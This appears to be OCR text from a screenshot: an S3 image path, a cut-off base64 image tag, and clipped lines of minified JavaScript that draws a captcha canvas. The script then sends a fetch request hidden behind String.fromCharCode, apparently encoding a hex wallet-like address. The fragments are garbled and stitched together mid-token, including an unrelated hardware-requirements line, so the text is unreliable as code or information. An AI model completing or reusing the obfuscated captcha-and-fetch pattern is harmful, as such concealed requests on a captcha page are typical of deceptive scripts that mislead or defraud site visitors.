
6
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
t least 1 GHz, 2 cores